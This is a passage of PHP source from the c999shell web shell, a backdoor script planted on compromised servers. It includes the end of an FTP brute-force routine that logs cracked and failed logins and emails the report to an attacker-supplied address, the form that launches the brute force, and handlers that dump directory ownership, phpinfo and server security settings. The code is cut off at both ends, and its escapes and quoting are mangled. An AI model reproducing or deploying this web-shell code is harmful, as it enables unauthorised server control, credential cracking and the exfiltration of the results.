 $ftpquick_t = round(getmicrotime()-$ftpquick_st,4);
echo "<hr size="1" noshade><b>Done!</b><br>Total time (secs.): ".
$ftpquick_t."<br>Total connections: ".$i."<br>Success.: <font color=green><b>".
$success."</b></font><br>Unsuccess.:".($i-$success)."</b><br>Connects per
second: ".round($i/$ftpquick_t,2)."<br>";
$fqb_log .=
"rn------------------------------------------rnDone!rnTotal time (secs.):
".$ftpquick_t."rnTotal connections: ".$i."rnSuccess.: ".
$success."rnUnsuccess.:".($i-$success)."rnConnects per second: ".round($i/
$ftpquick_t,2)."rn";
if ($fqb_logfp) {fseek($fqb_logfp,0); fwrite($fqb_logfp,
$fqb_log,strlen($fqb_log));}
if ($fqb_logemail) {@mail($fqb_logemail,"c999shell v. ".$shver." report",
$fqb_log);}
fclose($fqb_logfp);
}
}
else
{
$logfile = $tmpdir_logs."c999sh_ftpquickbrute_".date("d.m.Y_H_i_s").".log";
$logfile = str_replace("//",DIRECTORY_SEPARATOR,$logfile);
echo "<form action="".$surl.""><input type=hidden name=act
value="ftpquickbrute"><br>Read first: <input type=text name="fqb_lenght"
value="".$nixpwdperpage.""><br><br>Users only with shell?&nbsp;<input
type="checkbox" name="fqb_onlywithsh" value="1"><br><br>Logging?
&nbsp;<input type="checkbox" name="fqb_logging" value="1"
checked><br>Logging to file?&nbsp;<input type="text" name="fqb_logfile"
value="".$logfile."" size="".(strlen($logfile)
+2*(strlen($logfile)/10)).""><br>Logging to e-mail?&nbsp;<input type="text"
name="fqb_logemail" value="".$log_email."" size="".(strlen($logemail)
+2*(strlen($logemail)/10)).""><br><br><input type=submit name=submit
value="Brute"></form>";
}
}
}
if ($act == "d")
{
if (!is_dir($d)) {echo "<center><b>Permision denied!</b></center>";}
else
{
echo "<b>Directory information:</b><table border=0 cellspacing=1
cellpadding=2>";
if (!$win)
{
echo "<tr><td><b>Owner/Group</b></td><td> ";
$ow = posix_getpwuid(fileowner($d));
$gr = posix_getgrgid(filegroup($d));
$row[] = ($ow["name"]?$ow["name"]:fileowner($d))."/".($gr["name"]?
$gr["name"]:filegroup($d));
}
echo "<tr><td><b>Perms</b></td><td><a href="".
$surl."act=chmod&d=".urlencode($d).""><b>".view_perms_color($d)."</b></a><tr><t
d><b>Create time</b></td><td> ".date("d/m/Y
H:i:s",filectime($d))."</td></tr><tr><td><b>Access time</b></td><td>
".date("d/m/Y H:i:s",fileatime($d))."</td></tr><tr><td><b>MODIFY
time</b></td><td> ".date("d/m/Y H:i:s",filemtime($d))."</td></tr></table><br>";
}
}
if ($act == "phpinfo") {@ob_clean(); phpinfo(); c999shexit();}
if ($act == "security")
{
echo "<center><b>Server security information:</b></center><b>Open base dir: ".
$hopenbasedir."</b><br>";
if (!$win)

 